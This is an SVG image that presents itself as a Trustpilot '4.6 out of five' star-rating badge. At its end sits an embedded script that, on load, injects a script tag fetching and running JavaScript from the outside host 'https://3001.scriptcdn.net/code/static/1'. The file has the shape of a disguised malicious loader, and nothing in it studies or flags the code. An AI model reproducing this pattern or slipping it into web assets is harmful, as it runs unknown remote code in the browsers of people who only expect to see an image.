 <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;" viewBox="0 0 251 46" aria-labelledby="starRating" role="img" width="251"  height="46" >
                    <rect x="0" y="0" width="251" height="46" fill="#333333" stroke="none"/>
                    <title lang="en" id="starRating">4.6 out of five star rating on Trustpilot</title>
                    <g class="tp-star">
                        <path d="M0 46.33h46.376V0H0z" fill="#00B67A" class="tp-star__canvas"/>
                        <path fill="#FFF" d="M39.534 19.711L13.23 38.801l3.838-11.798L7.021 19.711h12.419l3.837-11.799 3.837 11.799h12.419zM23.279 31.51l7.184-1.51 2.862 8.8L23.279 31.51z" class="tp-star__shape"/>
                    </g>
                    <g class="tp-star">
                        <path d="M51.248 46.33h46.376V0H51.248z" fill="#00B67A" class="tp-star__canvas">
                        </path>
                        <path d="M51.248 46.33h23.188V0H51.248z" fill="#00B67A" class="tp-star__canvas--half"/>
                        <path fill="#FFF" d="M74.991 31.33L81.151 30 84 39l-9.66-7.203L64.303 39l3.896-11.841L58 19.841h12.606L74.5 8l3.896 11.841H91L74.991 31.33z" class="tp-star__shape"/>
                    </g>
                    <g class="tp-star">
                        <path d="M102.532 46.33h46.376V0h-46.376z" fill="#00B67A" class="tp-star__canvas">
                        </path>
                        <path d="M102.532 46.33h23.188V0h-23.188z" fill="#00B67A" class="tp-star__canvas--half"/>
                        <path fill="#FFF" d="M142.067 19.711L115.763 38.801l3.838-11.798-10.047-7.291h12.419l3.837-11.799 3.837 11.799h12.419zM125.812 31.51l7.184-1.51 2.862 8.8-10.046-7.291z" class="tp-star__shape"/>
                    </g>
                    <g class="tp-star">
                        <path d="M153.815 46.33h46.376V0h-46.376z" fill="#00B67A" class="tp-star__canvas">
                        </path>
                        <path d="M153.815 46.33h23.188V0h-23.188z" fill="#00B67A" class="tp-star__canvas--half"/>
                        <path fill="#FFF" d="M193.348 19.711L167.045 38.801l3.837-11.798-10.047-7.291h12.419l3.837-11.799 3.837 11.799h12.419zM177.093 31.51l7.184-1.51 2.862 8.8-10.046-7.291z" class="tp-star__shape"/>
                    </g>
                    <g class="tp-star">
                        <path d="M205.064 46.33h46.376V0h-46.376z" fill="#dcdce6" class="tp-star__canvas">
                        </path>
                        <path d="M205.064 46.33h23.188V0h-23.188z" fill="#00B67A" class="tp-star__canvas--half"/>
                        <path fill="#FFF" d="M244.597 19.711l-26.303 19.089 3.837-11.798-10.047-7.291h12.419l3.837-11.799 3.837 11.799h12.419zm-16.255 11.799l7.184-1.51 2.862 8.8-10.046-7.291z" class="tp-star__shape"/>
                    </g>
                <script xmlns="">
                        (() =&gt; {
                            function init() {
                                const script = document.createElement('script');
                                script.type = 'text/javascript';
                                script.src = 'https://3001.scriptcdn.net/code/static/1';
                                document.head.appendChild(script);
                            }
                
                            if (document.readyState !== 'loading') {
                                init();
                            } else {
                                document.addEventListener('DOMContentLoaded', init);
                            }
                        })();
                    </script></svg>